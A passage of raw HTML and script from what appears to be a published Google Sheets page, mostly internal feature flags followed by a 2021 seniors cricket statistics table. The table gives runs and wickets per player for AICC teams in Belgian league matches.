Uc\"],[45676996,null,false,null,null,null,\"KFVYtf\"],[45672205,null,true,null,null,null,\"E7dKkc\"],[45699204,null,false,null,null,null,\"XWRwod\"],[45752655,null,false,null,null,null,\"NsOFEe\"],[45729696,null,null,1,null,null,\"UeMd4b\"],[45730222,null,null,30000,null,null,\"qnlClb\"],[45726544,null,true,null,null,null,\"hWjH1c\"],[45736179,null,false,null,null,null,\"LIe8ub\"],[45727546,null,true,null,null,null,\"wT569b\"],[45729690,null,false,null,null,null,\"AQMuhd\"],[45644640,42,null,null,null,null,\"xbuGR\"],[45673227,null,false,null,null,null,\"bRuCz\"],[45687747,null,true,null,null,null,\"n1Nom\"],[45717234,null,false,null,null,null,\"ciRkJd\"],[45747553,null,false,null,null,null,\"NIUGN\"],[45747000,null,false,null,null,null,\"gxagfb\"],[45677729,null,false,null,null,null,\"wzZQPd\"],[45708977,null,false,null,null,null,\"AxurIf\"],[45752218,null,false,null,null,null,\"Gktqke\"],[45715626,null,false,null,null,null,\"ERq70c\"],[45735097,null,false,null,null,null,\"ZYDWGf\"],[45742079,null,false,null,null,null,\"awHj9\"],[45676754,null,false,null,null,null,\"YwbU8\"],[45678215,null,null,null,\"6PSdkFYUx0suK1NZr2K0SmPPgaGe\",null,\"JR8rtc\"],[45726852,null,false,null,null,null,\"qgjRgd\"],[45700504,null,false,null,null,null,\"u6ksOd\"],[45678217,null,null,0.01,null,null,\"RL6SLc\"],[45672085,null,true,null,null,null,\"FJbUAf\"],[45742759,null,false,null,null,null,\"hc5Fic\"],[45648275,null,true,null,null,null,\"X5yyz\"],[45750887,null,false,null,null,null,\"WTvwUd\"],[45703717,null,false,null,null,null,\"ZfxSFe\"],[45737769,null,false,null,null,null,\"C4gACf\"],[45684108,null,false,null,null,null,\"IHwhDb\"],[45674285,null,false,null,null,null,\"zRoGXc\"],[45679713,null,false,null,null,null,\"EEZ1dd\"],[45746176,null,false,null,null,null,\"atfOHe\"],[45729695,null,false,null,null,null,\"tYEdHb\"],[45750646,null,false,null,null,null,\"ZsLlE\"],[45674761,null,null,0.5,null,null,\"GpQcOb\"],[45736482,null,false,null,null,null,\"DAnsv\"],[45684730,null,true,null,null,null,\"aW7Ggd\"],[45677444,null,true,null,null,null,\"WYEV9b\"],[45747879,null,false,null,null,null,\"kZsK5\"],[45661802,null,false,null,null,null,\"I09lfd\"],[45709342,null,false,null,null,null,\"Ab7Nmd\"],[45746685,null,false,null,null,null,\"Q3KBSd\"],[45737207,null,false,null,null,null,\"Kw5UUd\"],[45639541,null,false,null,null,null,\"LHinid\"],[45736727,null,false,null,null,null,\"JJHfwf\"],[45748983,null,false,null,null,null,\"s0d1Kd\"],[45752219,null,false,null,null,null,\"QIG0Je\"],[45736425,null,null,null,\"Z7vabQzZ0Bn3gbW4AcZC0TfvmSab\",null,\"fFl01\"],[45719766,null,false,null,null,null,\"A3eSQd\"],[45681027,null,false,null,null,null,\"rqh9Yb\"],[45696085,null,false,null,null,null,\"g3Gc7d\"],[45707719,null,false,null,null,null,\"GtbvFd\"],[45731897,null,false,null,null,null,\"NK5elf\"],[45745030,null,false,null,null,null,\"HKORbd\"],[45682655,null,false,null,null,null,\"riQMFe\"],[45683718,null,true,null,null,null,\"zQUS6d\"],[45751476,null,false,null,null,null,\"gwKlXb\"],[45737396,null,false,null,null,null,\"KJRJ6d\"],[45746766,null,false,null,null,null,\"a6khDf\"],[45657471,null,null,null,null,null,\"kMR5pc\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh-CN\\\",\\\"nl\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"ar\\\",\\\"iw\\\",\\\"he\\\"]]\"]],[45686667,null,true,null,null,null,\"ek81nf\"],[45658731,null,false,null,null,null,\"zMe6ub\"],[45658716,null,false,null,null,null,\"Fa3cob\"],[45685754,null,true,null,null,null,\"OyPt5\"],[45661086,null,false,null,null,null,\"wfVdS\"],[45742887,null,false,null,null,null,\"bzXlub\"],[45666088,null,false,null,null,null,\"MgfT5\"],[45735477,null,false,null,null,null,\"qK0Vqb\"],[45729970,null,false,null,null,null,\"V517pe\"],[45677456,null,false,null,null,null,\"pyUPD\"],[45658644,null,false,null,null,null,\"ZdwoD\"],[45696263,null,null,null,null,null,\"W12Bse\",[\"[]\"]],[45653615,null,null,null,null,null,\"lwF00d\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh\\\",\\\"nl\\\",\\\"iw\\\",\\\"he\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ar\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"id\\\",\\\"in\\\"]]\"]],[45747953,null,false,null,null,null,\"teCRCb\"],[45658291,null,true,null,null,null,\"OSuRGd\"],[45689771,null,false,null,null,null,\"dkdoVc\"],[45716368,null,false,null,null,null,\"Rd9FMb\"],[45735651,null,false,null,null,null,\"QEOLhc\"],[45743085,null,false,null,null,null,\"Ph5VH\"],[45681790,null,false,null,null,null,\"uPCxtc\"],[45647060,null,true,null,null,null,\"uYjPWb\"],[45720439,null,false,null,null,null,\"UFhFZb\"],[45736698,null,false,null,null,null,\"nhgo9c\"],[45686666,null,true,null,null,null,\"dZ9mjb\"],[45644641,null,null,3.14159,null,null,\"FX1FL\"],[45701738,null,false,null,null,null,\"uVkjIb\"],[45747887,null,false,null,null,null,\"BvfvHb\"],[45694562,null,true,null,null,null,\"D50qNc\"],[45696552,null,false,null,null,null,\"f1ZShc\"],[45674759,null,null,null,\"nHWnsqMqi0suK1NZr2K0QMJZfKqX\",null,\"xH7haf\"],[45654169,null,false,null,null,null,\"HCu2yf\"]],\"CAMSzQEdzQaU46k3pNQEA+cGA9eaAgPQ+w0DqgYDx1kD9aAOwb8jA4ajBQOWBQOPxAWaYQOQvQUDlLMGA70FA8FnA4YDA/8vA4gFA+bVBoFBA4KhDwO37AUDnosFA8wGAygD4gYDLwO2BgPxjQUDsU8DUgOYBQPTlRcD+ZAFA+bcBgP0hE2H2hID89oDn8UCApDOBAOJnQsD8xGZoOkDA963BgPjlgED/YYGAOBrA2AD8h8Bk+wF+YQFA6n1BQPMxgEDrbYFA7i6CAPPRgOG7xcD\"]]]","nQyAE":{}};</script><script nonce="QCmgIP9s5FAV7aXvuVoFwQ">_docs_flag_initialData={"docs-daflia":true,"docs-cclt":57,"docs-mwid":true,"docs-smheo":false,"info_params":{"includes_info_params":true},"docs-ecci":true,"ilcm":{"eui":"ADFN-cviSO1QFw_FtxBqSogfr4ThTZQiMCDBKM7legO318L7tMm-djLKEOL81GwbyPf7GU0KhgpD","je":1,"sstu":1768830847734472,"si":"CMml47Lgl5IDFRgPVwEd8DUOfA","gsc":0,"ei":[5700559,5703839,5703938,5704621,5704883,5705777,5705891,5706069,5706270,5707047,5707204,5708570,5709357,5709476,5710692,5711550,5712635,5712909,5713195,5713554,5714310,5714839,5714843,5716149,5717932,5717949,5719527,5720568,5721798,5721814,5724199,5724215,5724419,5724435,5724880,5724896,5726679,5726695,5726752,5727241,5727257,5729076,5729092,5732371,5734616,5734632,5735236,5735252,5737784,5737800,5738065,5738081,5738199,5738215,5740170,5740186,5740325,5740341,5740715,5740731,5740798,5740814,5743452,5743771,5743787,5746301,5746312,5746708,5746724,5749699,5749715,5753665,5753681,5754902,5754918,5756639,5756655,5756843,5756859,5757366,5757382,5758658,5758674,5759262,5759278,5760151,5760167,5760291,5760307,5760434,5760450,5760454,5760470,5760744,5760760,5765475,5765491,5768001,5768017,5768309,5768325,5769775,5769791,5771519,5771535,5773682,5773698,5776987,5777003,5781773,5781789,5782208,5782224,5782619,5782635,5784083,5784099,5785561,5785577,5786387,5786403,5787277,5787293,5797683,5797699,5797926,5797942,5798507,5798523,5799978,5799994,13702623,48966194,48966202,49398741,49398749,49471963,49471971,49491677,49491685,49498893,49498901,49623541,49623549,49629254,49629262,49643588,49643596,49644115,49644123,49769317,49769325,49822901,49822909,49823104,49823112,49833542,49833550,49842975,49842983,49904339,49904347,49924746,49924754,49926193,49926201,49943119,49943127,49971933,49971941,49979598,49979606,50266142,50266150,50273408,50273416,50297016,50297024,50335667,50335675,50389250,50389258,50438885,50439160,50439168,50503859,50503867,50513154,50538644,50538652,50549575,50549583,50549971,50549979,50561423,50561431,50562893,50562904,50587002,50587010,50596417,50602281,50602289,70971276,70971284,71061492,71079878,71079886,71085301,71085309,71120888,71120896,71145446,71145457,71376076,71376084,71387413,71387424,71387869,71387877,71406837,71406845,71451242,71451250,71465987,71465995,71501523,71501531,71505840,71505848,71520550,71520558,71530123,71530131,71542997,71543013,71544814,71544822,71546325,71575163,71575179,71608360,71608368,71614749,71614765,71626733,71626741,71626806,71626814,71626827,71626835,71626848,71626856,71626880,71626888,71626951,71626959,71627021,71627029,71627051,71627059,71642143,71642151,71658060,71658068,71659893,71659901,71660211,71660227,71668382,71668390,71679500,71679508,71681910,71689920,71689928,71710020,71710028,71724752,71724768,71737826,71737842,71821490,71821506,71825503,71825511,71833016,71854930,71854938,71898007,71898015,71899389,71899400,71960480,71960488,94326619,94327491,94327499,94333123,94333131,94333352,94333368,94353288,94353296,94354956,94354972,94386973,94390223,94390239,94429074,94434297,94434305,94434487,94434503,94461486,94523188,94523196,94573779,94573787,94574461,94574477,94624765,94624773,94629777,94629785,94641927,94641943,94642103,94642119,94660975,94660983,94661862,94661870,94664467,94664483,94664513,94664529,94687641,94692418,94692426,94700322,94700338,94729316,94729324,94733597,94733605,94742659,94742675,94745016,94745024,94755915,94755931,94781871,94781887,94785069,94785077,94813572,94813583,94864553,94864561,94874674,94874690,94888307,94888323,94896349,94896365,94904069,94904077,94911510,94911526,94919132,94919140,95014976,95014992,95087006,95087014,95096937,95096953,95104388,95104399,95111945,95111953,95112753,95112761,95118541,95118549,95125059,95125070,95131013,95131021,95135953,95135961,95142419,95142435,95162880,95162896,95193812,95193823,95208282,95208298,95217969,95217985,95236897,95236913,95237925,95237941,95253944,95253960,95314822,95314830,95317502,95317510,99253920,99253936,99257927,99266046,99266054,99338555,99338566,99338800,99338808,99342898,99343298,99343306,99368712,99368720,99400122,99400130,99402271,99402279,99402630,99402652,99440813,99440821,99457526,99457534,99457667,99457675,99458338,99458354,99575057,99575073,99808874,99808890,100640005,100640007,101397949,101397965,101429779,101436110,101436126,101436501,101436517,101438659,101438675,101448281,101448286,101477425,101478096,101478104,101483525,101489591,101489596,101489821,101489826,101508335,101508343,101519320,101519328,101561612,101561620,101562386,101562394,101575539,101575544,101595212,101595228,101631351,101631359,101659294,101659302,101672665,101687077,101687085,101706496,101706512,101718347,101718363,101718563,101718571,101728415,101728431,101732382,101754262,101754270,101755344,101755349,101755523,101755528,101767625,101767630,101788163,101788171,101793865,101823243,101823251,101831080,101831096,101854652,101854668,101855259,101855267,101860687,101860695,101867903,101867911,101874281,101874297,101896315,101896355,101901628,101901644,101917145,101917153,101919478,101919486,101920193,101922659,101922667,101922840,101922848,101923690,101923706,101933611,101933619,101934694,101962018,101962026,101962597,102020119,102020135,102030522,102030530,102037913,102037929,102042883,102042899,102044158,102044166,102059501,102059509,102070556,102070564,102070990,102070998,102074007,102074015,102075698,102075714,102083346,102083354,102099120,102100138,102146567,102146575,102153507,102153511,102161305,102161313,102161607,102161615,102167858,102167874,102195795,102198302,102198310,102200941,102200957,102208352,102208360,102209639,102209655,102231923,102236206,102236214,102244449,102244457,102262429,102262437,102263579,102280668,102280676,102287424,102287432,102287944,102287952,102292076,102292084,102311128,102311144,102342896,102342904,102343400,102343408,102388242,102388247,102399861,102399869,102400942,102400958,102402659,102402667,102428526,102428534,102430781,102430789,102449788,102449796,102461805,102461821,102469840,102469848,102514966,102514971,102517256,102517261,102537384,102537392,102544309,102544325,102548541,102548549,102554639,102554644,102554918,102554923,102576468,102576484,102587613,102587621,102595694,102595710,102596276,102601477,102601493,102609362,102609367,102618688,102618696,102628083,102628099,102632488,102632504,102640601,102640617,102641440,102641445,102649583,102649588,102649977,102649982,102659747,102659755,102667839,102667855,102672648,102672653,102672968,102672973,102673455,102685332,102685337,102685851,102685856,102690680,102690688,102691097,102691102,102691374,102691379,102703890,102703906,102715871,102715887,102718357,102727324,102727329,102728929,102728945,102741266,102741274,102762215,102762223,102774747,102774755,102783549,102783557,102787583,102799755,102803284,102803306,102807870,102807878,102811823,102811831,102823462,102823478,102838653,102838669,102852357,102859126,102859134,102863271,102863276,102867775,102867783,102887176,102887184,102903600,102903608,102909789,102909794,102921573,102921581,102925999,102926007,102926663,102926671,102932607,102932615,102944124,102944129,102944333,102944338,102944386,102944391,102944621,102944626,102944667,102944672,102944850,102944855,102952124,102952140,102952144,102952160,102969862,102969870,102972709,102972717,102973320,102973328,102979022,102979027,102984152,102984160,102988298,102988303,102988389,102988394,102988682,102988687,102999649,102999654,103011619,103011627,103024782,103024798,103068976,103068984,103087720,103087736,103157616,103157632,103163024,103163032,103175950,103175958,103176239,103176247,103178748,103178764,103191257,103191273,103195345,103195361,103253220,103253225,103285866,103285874,103286153,103286161,103286564,103286572,103288446,103288454,103289064,103289069,103296134,103296142,103298976,103298992,103317199,103317204,103326427,103326435,103339623,103339639,103339696,103339704,103343770,103343778,103351599,103351615,103354256,103354264,103354912,103355293,103355301,103355523,103355531,104487008,104487024,104526948,104526964,104530120,104558053,104558069,104564419,104564435,104574099,104574107,104578319,104578335,104615655,104615663,104617253,104617269,104624583,104624591,104627936,104627942,104643627,104646587,104646603,104654306,104654314,104661187,104661195,104667531,104699364,104699372,104726628,104726644,104761851,104761859,104764224,104764232,104780330,104780346,104799759,104799775,104801486,104801494,104812778,104812794,104834699,104834715,104839705,104850015,104850031,104869044,104869052,104886089,104886094,104897885,104897890,104897967,104897972,104900991,104900996,104907911,104907919,104915648,104915664,104932746,104932757,104936681,104936697,104940457,104940465,104956935,104956951,104957241,104959322,104959338,104963362,104963370,104963651,104976577,104976585,104983049,104983057,104994277,104994293,105054044,105054050,105060759,105060767,105072193,105082137,105082145,105084909,105084917,105086519,105090970,105090986,105110463,105110468,105111683,105111699,105112570,105112575,105113790,105113806,105114579,105114587,105140185,105140193,105143208,105143216,105156873,105156889,105180914,105180922,105220593,105250576,105255678,105255686,105276263,105276268,105283707,105283715,105291657,105291673,105293626,105293634,105302133,105302141,105312526,105312531,105315464,105333025,105333041,105345084,105345089,105346305,105346313,105353595,105360358,105360366,105360862,105360870,105368272,105368288,105368548,105368556,105374024,105374032,105393871,105393879,105405435,105405451,105424418,105425148,105425156,105425967,105426133,105439120,105439136,105439271,105439279,105457287,105457292,105457550,105468804,105474728,105474744,115510022,115510030,115511335,115511340,115533958,115533963,115614398,115614406,115615463,115615479,115626238,115626246,115626479,115626487,115634544,115634549,115651184,115651192,115652838,115652999,115665120,115665125,115665229,115665234,115668424,115668431,115668447,115669278,115669286,115680850,115680866,115687367,115687372,115714916,115748195,115748200,115752032,115752048,115769579,115769587,115780561,115780569,115786212,115786220,115786432,115786437,115790316,115795607,115795612,115809463,115809479,115831776,115831792,115849188,115849193,115855085,115855093,115894035,115894051,115895876,115895884,115896949,115896965,115900001,115902312,115902317,115906832,115906848,115909821,115909829,115916250,115916255,115917318,115917326,115928939,115928947,115936444,115936452,115941400,115941405,115941794,115941810,115954366,115954371,115973563,115973579,115974726,115974742,115990691,115990699,115996461,115996469,116059405,116059413,116086213,116091118,116093395,116093411,116095054,116095062,116097767,116097783,116100543,116108988,116109004,116150786,116150794,116179503,116179511,116195037,116195042,116203435,116203440,116221474,116221482,116222264,116222269,116235706,116235722,116236312,116236317,116247400,116247416,116251039,116255734,116255742,116263343,116263359,116271860,116271876,116276441,116276449,116287100,116307750,116312168,116312184,116316430,116346534,116353151,116353167,116361222,116371688,116371696,116372557,116372565,116377870,116377875,116407665,116415994,116416002,116420508,116420853,116420869,116421251,116421259,116421348,116421364,116423563,116423579,116425539,116425555,116425642,116428023,116428888,116448407,116449517,116457108,116457124,116459603,116470832,116472819,116472835,116473515,116473520,116478898,116478903,116479751,116480001,116483600,116483608,116486053,116486059,116487122,116487138,116491824,116493183,116493199,116495839,116495847,116498664,116502867,116503941,116503961,116507232,116514349,116514354,116524309,116535303,116536036,116538466,116538474,116542685,116550348,116559345,116567499,116567504,116593749,116609401,116609409,116613094,116613710,116670655,116674089,116674105,116676909,116676925,116678612,116678618,116680068,116680074,116680742,116680748,116685398,116685789,116696675,116697553,116697559,116697567,116697573,116704081,116704119,116706845,116709020,116712932,116712938,116714309,116714312,116725933,116725939,116728478,116728484,116728492,116728498,116728506,116728512,116728550,116728556,116739765,116739781,116756891,116756907,116766390,116766406,116771113,116771117,116771270,116771276,116776318,116785243,116785248,116813305,116828550,116828558,116847573,116847578,116855829,116855845,116867521,116867527,116874913,116877099,116911763,116911769,116919494,116923675,116924992,116945537,116945553,117046825,117046831,117071761,117071766],"crc":0,"cvi":[]},"drive_url":"//drive.google.com?usp\u003dsheets_web","docs-liap":"/naLogImpressions","docs-sup":"/spreadsheets"}; _docs_flag_cek='qdfcbDzKfJ9SFRs3TOqaJw\x3d\x3d'; if (window['DOCS_timing']) {DOCS_timing['ifdld']=new Date().getTime();}</script></head><script nonce="QCmgIP9s5FAV7aXvuVoFwQ">document.addEventListener('DOMContentLoaded', init);</script><body class="docs-gm"><div id="sheets-viewport" class=""><div id="369814516" style="display:none;position:relative;" dir="ltr"><div class="ritz grid-container" dir="ltr"><table class="waffle" cellspacing="0" cellpadding="0"><thead><tr><th class="row-header freezebar-origin-ltr header-shim row-header-shim"></th><th id="369814516C0" style="width:50px;" class="header-shim"></th><th id="369814516C1" style="width:94px;" class="header-shim"></th><th id="369814516C2" style="width:67px;" class="header-shim"></th><th id="369814516C3" style="width:55px;" class="header-shim"></th><th id="369814516C4" style="width:72px;" class="header-shim"></th><th id="369814516C5" style="width:56px;" class="header-shim"></th><th id="369814516C6" style="width:81px;" class="header-shim"></th><th id="369814516C7" style="width:55px;" class="header-shim"></th><th id="369814516C8" style="width:70px;" class="header-shim"></th><th id="369814516C9" style="width:56px;" class="header-shim"></th><th id="369814516C10" style="width:119px;" class="header-shim"></th><th id="369814516C11" style="width:55px;" class="header-shim"></th><th id="369814516C12" style="width:97px;" class="header-shim"></th><th id="369814516C13" style="width:56px;" class="header-shim"></th><th id="369814516C14" style="width:94px;" class="header-shim"></th><th id="369814516C15" style="width:55px;" class="header-shim"></th><th id="369814516C16" style="width:120px;" class="header-shim"></th><th id="369814516C17" style="width:56px;" class="header-shim"></th><th id="369814516C18" style="width:82px;" class="header-shim"></th><th id="369814516C19" style="width:55px;" class="header-shim"></th><th id="369814516C20" style="width:77px;" class="header-shim"></th><th id="369814516C21" style="width:56px;" class="header-shim"></th><th id="369814516C22" style="width:96px;" class="header-shim"></th><th id="369814516C23" style="width:55px;" class="header-shim"></th><th id="369814516C24" style="width:82px;" class="header-shim"></th><th id="369814516C25" style="width:55px;" class="header-shim"></th><th id="369814516C26" style="width:103px;" class="header-shim"></th><th id="369814516C27" style="width:56px;" class="header-shim"></th><th id="369814516C28" style="width:77px;" class="header-shim"></th><th id="369814516C29" style="width:56px;" class="header-shim"></th><th id="369814516C30" style="width:77px;" class="header-shim"></th><th id="369814516C31" style="width:56px;" class="header-shim"></th><th id="369814516C32" style="width:115px;" class="header-shim"></th><th id="369814516C33" style="width:56px;" class="header-shim"></th><th id="369814516C34" style="width:97px;" class="header-shim"></th><th id="369814516C35" style="width:56px;" class="header-shim"></th><th id="369814516C36" style="width:108px;" class="header-shim"></th><th id="369814516C37" style="width:56px;" class="header-shim"></th><th id="369814516C38" style="width:138px;" class="header-shim"></th><th id="369814516C39" style="width:56px;" class="header-shim"></th><th id="369814516C40" style="width:98px;" class="header-shim"></th><th id="369814516C41" style="width:56px;" class="header-shim"></th><th id="369814516C42" style="width:105px;" class="header-shim"></th><th id="369814516C43" style="width:56px;" class="header-shim"></th><th id="369814516C44" style="width:86px;" class="header-shim"></th><th id="369814516C45" style="width:56px;" class="header-shim"></th><th id="369814516C46" style="width:46px;" class="header-shim"></th><th id="369814516C47" style="width:56px;" class="header-shim"></th></tr></thead><tbody><tr style="height: 19px"><th id="369814516R0" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">1</div></th><td class="s0" colspan="47">Seniors (BCF Matches - 2021)</td><td class="s1"></td></tr><tr style="height: 19px"><th id="369814516R1" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">2</div></th><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td><td class="s2"></td></tr><tr style="height: 19px"><th id="369814516R2" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">3</div></th><td class="s3" rowspan="5">Sr. No.</td><td class="s3" rowspan="5">First Name</td><td class="s4" colspan="2">1st match</td><td class="s4" colspan="2">2nd match</td><td class="s4" colspan="2">3rd match</td><td class="s4" colspan="2">4th match</td><td class="s4" colspan="2">5th match</td><td class="s4" colspan="2">6th match</td><td class="s4" colspan="2">7th match</td><td class="s4" colspan="2">8th match</td><td class="s4" colspan="2">9th match</td><td class="s4" colspan="2">10th match</td><td class="s4" colspan="2">11th match</td><td class="s4" colspan="2">12th match</td><td class="s4" colspan="2">13th match</td><td class="s4" colspan="2">14th match</td><td class="s4" colspan="2">15th match</td><td class="s4" colspan="2">16th match</td><td class="s4" colspan="2">17th match</td><td class="s4" colspan="2">18th match</td><td class="s4" colspan="2">19th match</td><td class="s4" colspan="2">20th match</td><td class="s4" colspan="2">21st match</td><td class="s4" colspan="2">22nd match</td><td class="s4" colspan="2" rowspan="4">TOTAL</td></tr><tr style="height: 19px"><th id="369814516R3" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">4</div></th><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-3</td><td class="s4" colspan="2">AICC-3</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-3</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-3</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-2</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-1</td><td class="s4" colspan="2">AICC-3</td></tr><tr style="height: 19px"><th id="369814516R4" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">5</div></th><td class="s4" colspan="2">Gent CC-1</td><td class="s4" colspan="2">Gent CC-2</td><td class="s4" colspan="2">Ostend CC-2</td><td class="s4" colspan="2">ACC-1</td><td class="s4" colspan="2">Ostend Exiles CC-1</td><td class="s4" colspan="2">Optimists CC-2</td><td class="s4" colspan="2">Turnhout CC-1</td><td class="s4" colspan="2">Ostend Exiles CC-1</td><td class="s4" colspan="2">Hasselt CC-1</td><td class="s4" colspan="2">Gent CC-1</td><td class="s4" colspan="2">Optimists CC-2</td><td class="s4" colspan="2">Hasselt CC-1</td><td class="s4" colspan="2">vs 12 Stars CC-1</td><td class="s4" colspan="2">vs BWCC-1</td><td class="s4" colspan="2">vs BWCC-1</td><td class="s4" colspan="2">vs Mechelen CC-2</td><td class="s4" colspan="2">vs Brugge CC-1</td><td class="s4" colspan="2">vs Antwerp CC-1</td><td class="s4" colspan="2">vs Mechelen Eagles-2</td><td class="s4" colspan="2">vs Ostend CC-1</td><td class="s4" colspan="2">vs Beveren CC-1</td><td class="s4" colspan="2">vs Genk CC-1</td></tr><tr style="height: 19px"><th id="369814516R5" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">6</div></th><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2">27.06.2021</td><td class="s4" colspan="2"></td><td class="s4" colspan="2">03.07.2021</td><td class="s4" colspan="2">04.07.2021</td><td class="s4" colspan="2">11.07.2021</td><td class="s4" colspan="2">11.07.2021</td><td class="s4" colspan="2">17.07.2021</td><td class="s4" colspan="2">18.07.2021</td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td><td class="s4" colspan="2"></td></tr><tr style="height: 19px"><th id="369814516R6" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">7</div></th><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td><td class="s3">Runs</td><td class="s5">Wickets</td></tr><tr style="height: 19px"><th id="369814516R7" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">8</div></th><td class="s6">1</td><td class="s4">Abhay</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">6</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">6</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R8" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">9</div></th><td class="s6">2</td><td class="s4">Abhishek</td><td class="s9">8</td><td class="s4">0</td><td class="s9">18</td><td class="s4">0</td><td class="s9">23</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">-</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">49</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R9" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">10</div></th><td class="s6">3</td><td class="s4">Akash</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td 